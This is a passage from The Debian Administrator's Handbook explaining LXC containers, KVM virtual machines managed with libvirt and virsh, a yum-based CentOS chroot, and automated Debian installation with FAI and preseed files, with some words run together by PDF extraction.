
In caseswhere this configuration cannot be used (for instance, if no public IP addresses can be as-signed to the containers), a virtual tap interfacewill be created and connected to the bridge. Theequivalent network topology then becomes that of a host with a second network card pluggedinto a separate switch, with the containers also plugged into that switch. The host must thenact as a gateway for the containers if they are meant to communicate with the outside world.In addition to bridge-utils, this “rich” configuration requires the vde2 package; the /etc/network/interfaces file then becomes:# Interface eth0 is unchangedauto eth0iface eth0 inet dhcp
# Virtual interfaceauto tap0iface tap0 inet manualvde2-switch -t tap0
# Bridge for containersauto br0iface br0 inet staticbridge-ports tap0address 10.0.0.1netmask 255.255.255.0
The network can then be set up either statically in the containers, or dynamically with DHCPserver running on the host. Such a DHCP server will need to be configured to answer querieson the br0 interface.
Setting Up the System
Let us now set up the filesystem to beused by the container. Since this “virtualmachine”will notrun directly on the hardware, some tweaks are required when compared to a standard filesys-tem, especially as far as the kernel, devices and consoles are concerned. Fortunately, the lxc in-cludes scripts that mostly automate this configuration. For instance, the following commands(which require the debootstrap and rsync packages) will install a Debian container:root@mirwiz:~# lxc-create -n testlxc -t debiandebootstrap is /usr/sbin/debootstrapChecking cache download in /var/cache/lxc/debian/rootfs-stable-amd64 ...Downloading debian minimal ...I: Retrieving ReleaseI: Retrieving Release.gpg[...]Download complete.Copying rootfs to /var/lib/lxc/testlxc/rootfs...[...]root@mirwiz:~#
358 The Debian Administrator’s Handbook

Note that the filesystem is initially created in /var/cache/lxc, then moved to its destinationdirectory. This allows creating identical containers much more quickly, since only copying isthen required.Note that the Debian template creation script accepts an --arch option to specify the architec-ture of the system to be installed and a --release option if you want to install something elsethan the current stable release of Debian. You can also set the MIRROR environment variableto point to a local Debian mirror.The newly-created filesystem now contains a minimal Debian system, and by default the con-tainer has no network interface (besides the loopback one). Since this is not really wanted,we will edit the container’s configuration file (/var/lib/lxc/testlxc/config) and add a fewlxc.network.* entries:lxc.net.0.type = vethlxc.net.0.flags = uplxc.net.0.link = br0lxc.net.0.hwaddr = 4a:49:43:49:79:20
These entries mean, respectively, that a virtual interface will be created in the container; thatit will automatically be brought up when said container is started; that it will automatically beconnected to the br0 bridge on the host; and that its MAC address will be as specified. Shouldthis last entry be missing or disabled, a random MAC address will be generated.Another useful entry in that file is the setting of the hostname:lxc.uts.name = testlxc
Starting the Container
Now that our virtual machine image is ready, let’s start the container with lxc-start--daemon --name=testlxc.In LXC releases following 2.0.8, root passwords are not set by default. We can set one runninglxc-attach -n testlxc passwd. Now we can login:root@mirwiz:~# lxc-console -n testlxcDebian GNU/Linux 9 testlxc console
testlxc login: rootPassword:Linux testlxc 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5 (2019-06-19) x86_64
The programs included with the Debian GNU/Linux system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extentpermitted by applicable law.root@testlxc:~# ps auxwfUSER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMANDroot 1 0.0 0.2 56736 6608 ? Ss 09:28 0:00 /sbin/initroot 32 0.0 0.1 46096 4680 ? Ss 09:28 0:00 /lib/systemd/systemd-journald
359Chapter 12 — Advanced Administration

root 75 0.0 0.1 67068 3328 console Ss 09:28 0:00 /bin/login --root 82 0.0 0.1 19812 3664 console S 09:30 0:00 \_ -bashroot 88 0.0 0.1 38308 3176 console R+ 09:31 0:00 \_ ps auxwfroot 76 0.0 0.1 69956 5636 ? Ss 09:28 0:00 /usr/sbin/sshd -Droot@testlxc:~#
We are now in the container; our access to the processes is restricted to only those startedfrom the container itself, and our access to the filesystem is similarly restricted to the dedicatedsubset of the full filesystem (/var/lib/lxc/testlxc/rootfs). We can exit the console withControl+a q.Note that we ran the container as a background process, thanks to the --daemon op-tion of lxc-start. We can interrupt the container with a command such as lxc-stop--name=testlxc.The lxc package contains an initialization script that can automatically start one or severalcontainers when the host boots (it relies on lxc-autostart which starts containers whoselxc.start.auto option is set to 1). Finer-grained control of the startup order is possible withlxc.start.order and lxc.group: by default, the initialization script first starts containers whichare part of the onboot group and then the containers which are not part of any group. In bothcases, the order within a group is defined by the lxc.start.order option.
GOING FURTHER
Mass virtualizationSince LXC is a very lightweight isolation system, it can be particularly adapted tomassive hosting of virtual servers. The network configuration will probably be a bitmore advanced than what we described above, but the “rich” configuration usingtap and veth interfaces should be enough in many cases.
It may also make sense to share part of the filesystem, such as the /usr and /libsubtrees, so as to avoid duplicating the software that may need to be common toseveral containers. This will usually be achieved with lxc.mount.entry entries inthe containers configuration file. An interesting side-effect is that the processeswillthen use less physical memory, since the kernel is able to detect that the programsare shared. The marginal cost of one extra container can then be reduced to thedisk space dedicated to its specific data, and a few extra processes that the kernelmust schedule and manage.
We haven’t described all the available options, of course; more comprehensive in-formation can be obtained from the lxc(7) and lxc.container.conf(5)manualpages and the ones they reference.
12.2.3. Virtualization with KVM
KVM, which stands for Kernel-based Virtual Machine, is first and foremost a kernel module pro-viding most of the infrastructure that can be used by a virtualizer, but it is not a virtualizer byitself. Actual control for the virtualization is handled by a QEMU-based application. Don’t worryif this section mentions qemu-* commands: it is still about KVM.Unlike other virtualization systems, KVMwasmerged into the Linux kernel right from the start.Its developers chose to take advantage of the processor instruction sets dedicated to virtualiza-tion (Intel-VT and AMD-V), which keeps KVM lightweight, elegant and not resource-hungry.
360 The Debian Administrator’s Handbook
The counterpart, of course, is that KVM doesn’t work on any computer but only on those withappropriate processors. For x86-based computers, you can verify that youhave such a processorby looking for “vmx” or “svm” in the CPU flags listed in /proc/cpuinfo.With Red Hat actively supporting its development, KVM has more or less become the referencefor Linux virtualization.
Preliminary Steps
Unlike such tools as VirtualBox, KVM itself doesn’t include any user-interface for creating andmanaging virtual machines. The qemu-kvm package only provides an executable able to start avirtual machine, as well as an initialization script that loads the appropriate kernel modules.Fortunately, Red Hat also provides another set of tools to address that problem, by developingthe libvirt library and the associated virtual machine manager tools. libvirt allows managing vir-tualmachines in a uniformway, independently of the virtualization system involved behind thescenes (it currently supports QEMU, KVM, Xen, LXC, OpenVZ, VirtualBox, VMWare and UML).virtual-manager is a graphical interface that uses libvirt to create and manage virtual ma-chines.We first install the required packages, with apt-get install libvirt-clientslibvirt-daemon-system qemu-kvm virtinst virt-manager virt-viewer. libvirt-daemon-system provides the libvirtd daemon, which allows (potentially remote) management of thevirtual machines running of the host, and starts the required VMs when the host boots. libvirt-clients provides the virsh command-line tool, which allows controlling the libvirtd-managedmachines.The virtinst package provides virt-install, which allows creating virtual machines from thecommand line. Finally, virt-viewer allows accessing a VM’s graphical console.
Network Configuration
Just as in Xen and LXC, themost frequent network configuration involves a bridge grouping thenetwork interfaces of the virtual machines (see section 12.2.2.2, “Network Configuration” page357).Alternatively, and in the default configuration provided byKVM, the virtualmachine is assigneda private address (in the 192.168.122.0/24 range), and NAT is set up so that the VM can accessthe outside network.The rest of this section assumes that the host has an eth0 physical interface and a br0 bridge,and that the former is connected to the latter.
361Chapter 12 — Advanced Administration

Installation with virt-install
Creating a virtual machine is very similar to installing a normal system, except that the virtualmachine’s characteristics are described in a seemingly endless command line.Practically speaking, this means wewill use the Debian installer, by booting the virtual machineon a virtual DVD-ROM drive that maps to a Debian DVD image stored on the host system. TheVM will export its graphical console over the VNC protocol (see section 9.2.2, “Using RemoteGraphical Desktops” page 212 for details), which will allow us to control the installation process.We first need to tell libvirtd where to store the disk images, unless the default location (/var/lib/libvirt/images/) is fine.root@mirwiz:~# mkdir /srv/kvmroot@mirwiz:~# virsh pool-create-as srv-kvm dir --target /srv/kvmPool srv-kvm created
root@mirwiz:~#
TIP
Add your user to thelibvirt group
All samples in this section assume that you are running commands as root. Effec-tively, if you want to control a local libvirt daemon, you need either to be root orto be a member of the libvirt group (which is not the case by default). Thus ifyou want to avoid using root rights too often, you can add yourself to the libvirtgroup and run the various commands under your user identity.
Let us now start the installation process for the virtual machine, and have a closer look atvirt-install’s most important options. This command registers the virtual machine and itsparameters in libvirtd, then starts it so that its installation can proceed.
# virt-install --connect qemu:///system x1--virt-type kvm x2--name testkvm x3--memory 1024 x4--disk /srv/kvm/testkvm.qcow,format=qcow2,size=10 x5--cdrom /srv/isos/debian-10.2.0-amd64-netinst.iso x6--network bridge=virbr0 x7--graphics vnc x8--os-type linux x9--os-variant debian10
Starting install...Allocating ’testkvm.qcow’ | 10 GB 00:00
x1 The --connect option specifies the “hypervisor” to use. Its form is that of an URL contain-ing a virtualization system (xen://, qemu://, lxc://, openvz://, vbox://, and so on) and themachine that should host the VM (this can be left empty in the case of the local host).
362 The Debian Administrator’s Handbook
In addition to that, and in the QEMU/KVM case, each user can manage virtual machinesworking with restricted permissions, and the URL path allows differentiating “system”machines (/system) from others (/session).x2 Since KVM is managed the same way as QEMU, the --virt-type kvm allows specifying theuse of KVM even though the URL looks like QEMU.x3 The --name option defines a (unique) name for the virtual machine.x4 The --memory option allows specifying the amount of RAM (in MB) to allocate for thevirtual machine.x5 The --disk specifies the location of the image file that is to represent our virtualmachine’shard disk; that file is created, unless present, with a size (in GB) specified by the sizeparameter. The format parameter allows choosing among several ways of storing theimage file. The default format (qcow2) allows starting with a small file that only growswhen the virtual machine starts actually using space.x6 The --cdrom option is used to indicate where to find the optical disk to use for installation.The path can be either a local path for an ISO file, an URL where the file can be obtained,or the device file of a physical CD-ROM drive (i.e. /dev/cdrom).x7 The --network specifies how the virtual network card integrates in the host’s networkconfiguration. The default behavior (which we explicitly forced in our example) is tointegrate it into any pre-existing network bridge. If no such bridge exists, the virtualmachine will only reach the physical network through NAT, so it gets an address in aprivate subnet range (192.168.122.0/24).x8 --graphics vnc states that the graphical console should be made available using VNC. Thedefault behavior for the associatedVNC server is to only listen on the local interface; if theVNC client is to be run on a different host, establishing the connectionwill require settingup an SSH tunnel (see section 9.2.1.3, “Creating Encrypted Tunnels with Port Forwarding”page 211). Alternatively, --graphics vnc,listen=0.0.0.0 can be used so that the VNC serveris accessible from all interfaces; note that if you do that, you really should design yourfirewall accordingly.x9 The --os-type and --os-variant options allow optimizing a few parameters of the virtualmachine, based on some of the known features of the operating systemmentioned there.
At this point, the virtual machine is running, and we need to connect to the graphical consoleto proceed with the installation process. If the previous operation was run from a graphicaldesktop environment, this connection should be automatically started. If not, or if we oper-ate remotely, virt-viewer can be run from any graphical environment to open the graphicalconsole (note that the root password of the remote host is asked twice because the operationrequires 2 SSH connections):
363Chapter 12 — Advanced Administration

$ virt-viewer --connect qemu+ssh://root@server/system testkvmroot@server’s password:root@server’s password:
When the installation process ends, the virtual machine is restarted, now ready for use.
Managing Machines with virsh
Now that the installation is done, let us see how to handle the available virtual machines. Thefirst thing to try is to ask libvirtd for the list of the virtual machines it manages:# virsh -c qemu:///system list --allId Name State----------------------------------8 testkvm shut off
Let’s start our test virtual machine:# virsh -c qemu:///system start testkvmDomain testkvm started
We can now get the connection instructions for the graphical console (the returnedVNC displaycan be given as parameter to vncviewer):# virsh -c qemu:///system vncdisplay testkvm127.0.0.1:0
Other available virsh subcommands include:
• reboot to restart a virtual machine;• shutdown to trigger a clean shutdown;• destroy, to stop it brutally;• suspend to pause it;• resume to unpause it;• autostart to enable (or disable, with the --disable option) starting the virtual machineautomatically when the host starts;
• undefine to remove all traces of the virtual machine from libvirtd.
All these subcommands take a virtual machine identifier as a parameter.
Installing an RPM based system in Debian with yum
If the virtual machine is meant to run a Debian (or one of its derivatives), the system can beinitialized with debootstrap, as described above. But if the virtual machine is to be installed
364 The Debian Administrator’s Handbook

with an RPM-based system (such as Fedora, CentOS or Scientific Linux), the setup will need tobe done using the yum utility (available in the package of the same name).The procedure requires using rpm to extract an initial set of files, including notably yum configu-ration files, and then calling yum to extract the remaining set of packages. But since we call yumfrom outside the chroot, we need to make some temporary changes. In the sample below, thetarget chroot is /srv/centos.
# rootdir=”/srv/centos”# mkdir -p ”$rootdir” /etc/rpm# echo ”%_dbpath /var/lib/rpm” > /etc/rpm/macros.dbpath# wget http://mirror.centos.org/centos/7/os/x86_64/Packages/centos-release
å -7-6.1810.2.el7.centos.x86_64.rpm# rpm --nodeps --root ”$rootdir” -i centos-release-7-6.1810.2.el7.centos.x86_64.rpmrpm: RPM should not be used directly install RPM packages, use Alien instead!rpm: However assuming you know what you are doing...warning: centos-release-7-6.1810.2.el7.centos.x86_64.rpm: Header V3 RSA/SHA256
å Signature, key ID f4a80eb5: NOKEY# sed -i -e ”s,gpgkey=file:///etc/,gpgkey=file://${rootdir}/etc/,g” $rootdir/etc/yum.
å repos.d/*.repo# yum --assumeyes --installroot $rootdir groupinstall core[...]# sed -i -e ”s,gpgkey=file://${rootdir}/etc/,gpgkey=file:///etc/,g” $rootdir/etc/yum.
å repos.d/*.repo
12.3. Automated Installation
The Falcot Corp administrators, like many administrators of large IT services, need tools to in-stall (or reinstall) quickly, and automatically if possible, their new machines.These requirements can bemet by awide range of solutions. On the one hand, generic tools suchas SystemImager handle this by creating an image based on a template machine, then deploythat image to the target systems; at the other end of the spectrum, the standard Debian installercan be preseeded with a configuration file giving the answers to the questions asked during theinstallation process. As a sort of middle ground, a hybrid tool such as FAI (Fully Automatic In-staller) installs machines using the packaging system, but it also uses its own infrastructure fortasks that are more specific to massive deployments (such as starting, partitioning, configura-tion and so on).Each of these solutions has its pros and cons: SystemImager works independently from any par-ticular packaging system, which allows it tomanage large sets ofmachines using several distinctLinux distributions. It also includes an update system that doesn’t require a reinstallation, butthis update system can only be reliable if themachines are notmodified independently; in otherwords, the user must not update any software on their own, or install any other software. Simi-larly, security updates must not be automated, because they have to go through the centralizedreference image maintained by SystemImager. This solution also requires the target machines
365Chapter 12 — Advanced Administration
to be homogeneous, otherwise many different images would have to be kept and managed (ani386 image won’t fit on a powerpc machine, and so on).On the other hand, an automated installation using debian-installer can adapt to the specifics ofeachmachine: the installerwill fetch the appropriate kernel and software packages from the rel-evant repositories, detect available hardware, partition the whole hard disk to take advantageof all the available space, install the corresponding Debian system, and set up an appropriatebootloader. However, the standard installer will only install standard Debian versions, with thebase system and a set of pre-selected “tasks”; this precludes installing a particular system withnon-packaged applications. Fulfilling this particular need requires customizing the installer…Fortunately, the installer is very modular, and there are tools to automate most of the workrequired for this customization, most importantly simple-CDD (CDD being an acronym for Cus-tomDebian Derivative). Even the simple-CDD solution, however, only handles initial installations;this is usually not a problem since the APT tools allow efficient deployment of updates later on.Wewill only give a rough overview of FAI, and skip SystemImager altogether (which is no longerin Debian), in order to focus more intently on debian-installer and simple-CDD, which are moreinteresting in a Debian-only context.
12.3.1. Fully Automatic Installer (FAI)
Fully Automatic Installer is probably the oldest automated deployment system for Debian, whichexplains its status as a reference; but its very flexible nature only just compensates for the com-plexity it involves.FAI requires a server system to store deployment information and allow targetmachines to bootfrom the network. This server requires the fai-server package (or fai-quickstart, which also bringsthe required elements for a standard configuration).FAI uses a specific approach for defining the various installable profiles. Instead of simply dupli-cating a reference installation, FAI is a full-fledged installer, fully configurable via a set of filesand scripts stored on the server; the default location /srv/fai/config/ is not automaticallycreated, so the administrator needs to create it along with the relevant files. Most of the times,these files will be customized from the example files available in the documentation for the fai-doc package, more particularly the /usr/share/doc/fai-doc/examples/simple/ directory.Once the profiles are defined, the fai-setup command generates the elements required to starta FAI installation; this mostly means preparing or updating a minimal system (NFS-root) usedduring installation. An alternative is to generate a dedicated boot CD with fai-cd.Creating all these configuration files requires some understanding of the way FAI works. A typ-ical installation process is made of the following steps:
• fetching a kernel from the network, and booting it;• mounting the root filesystem from NFS;• executing/usr/sbin/fai, which controls the rest of the process (thenext steps are there-fore initiated by this script);
366 The Debian Administrator’s Handbook
• copying the configuration space from the server into /fai/;• running fai-class. The /fai/class/[0-9][0-9]* scripts are executed in turn, and re-turn names of “classes” that apply to the machine being installed; this information willserve as a base for the following steps. This allows for some flexibility in defining theservices to be installed and configured.
• fetching a number of configuration variables, depending on the relevant classes;• partitioning the disks and formatting the partitions, based on information provided in/fai/disk_config/class;
• mounting said partitions;• installing the base system;• preseeding the Debconf database with fai-debconf;• fetching the list of available packages for APT;• installing the packages listed in /fai/package_config/class;• executing the post-configuration scripts, /fai/scripts/class/[0-9][0-9]*;• recording the installation logs, unmounting the partitions, and rebooting.
12.3.2. Preseeding Debian-Installer
At the end of the day, the best tool to install Debian systems should logically be the officialDebian installer. This is why, right from its inception, debian-installer has been designed forautomated use, taking advantage of the infrastructure provided by debconf. The latter allows,on the one hand, to reduce the number of questions asked (hidden questions will use the pro-vided default answer), and on the other hand, to provide the default answers separately, so thatinstallation can be non-interactive. This last feature is known as preseeding.
GOING FURTHER
Debconf with acentralized database
Preseeding allows to provide a set of answers to Debconf questions at installa-tion time, but these answers are static and do not evolve as time passes. Sincealready-installed machines may need upgrading, and new answers may becomerequired, the /etc/debconf.conf configuration file can be set up so that Debconfuses external data sources (such as an LDAP directory server, or a remote file ac-cessed via NFS or Samba). Several external data sources can be defined at thesame time, and they complement one another. The local database is still used (forread-write access), but the remote databases are usually restricted to reading. Thedebconf.conf(5) manual page describes all the possibilities in detail (you needthe debconf-doc package).
Using a Preseed File
There are several places where the installer can get a preseeding file:
367Chapter 12 — Advanced Administration
• in the initrd used to start the machine; in this case, preseeding happens at the very begin-ning of the installation, and all questions can be avoided. The file just needs to be calledpreseed.cfg and stored in the initrd root.
• on the boot media (CD or USB key); preseeding then happens as soon as the media ismounted, which means right after the questions about language and keyboard layout.The preseed/file boot parameter can be used to indicate the location of the preseedingfile (for instance, /cdrom/preseed.cfg when the installation is done off a CD-ROM, or/hd-media/preseed.cfg in the USB-key case).
• from the network; preseeding then only happens after the network is (automatically) con-figured; the relevant boot parameter is then preseed/url=http://server/preseed.cfg.
At a glance, including the preseeding file in the initrd looks like the most interesting solution;however, it is rarely used in practice, because generating an installer initrd is rather complex.The other two solutions are much more common, especially since boot parameters provide an-other way to preseed the answers to the first questions of the installation process. The usualway to save the bother of typing these boot parameters by hand at each installation is to savethem into the configuration for isolinux (in the CD-ROM case) or syslinux (USB key).
Creating a Preseed File
A preseed file is a plain text file, where each line contains the answer to one Debconf question.A line is split across four fields separated by whitespace (spaces or tabs), as in, for instance, d-imirror/suite string stable:
• the first field is the “owner” of the question; “d-i” is used for questions relevant to theinstaller, but it can also be a package name for questions coming from Debian packages;
• the second field is an identifier for the question;• third, the type of question;• the fourth and last field contains the value for the answer. Note that it must be separatedfrom the third field with a single space; if there are more than one, the following spacecharacters are considered part of the value.
The simplest way to write a preseed file is to install a system by hand. Thendebconf-get-selections --installer will provide the answers concerning the installer.Answers about other packages can be obtained with debconf-get-selections. However, acleaner solution is to write the preseed file by hand, starting from an example and the refer-ence documentation: with such an approach, only questions where the default answer needs tobe overridden can be preseeded; using the priority=critical boot parameter will instruct Debconfto only ask critical questions, and use the default answer for others.
DOCUMENTATION
Installation guideappendix
The installation guide, available online, includes detailed documentation on the useof a preseed file in an appendix. It also includes a detailed and commented samplefile, which can serve as a base for local customizations.
368 The Debian Administrator’s Handbook
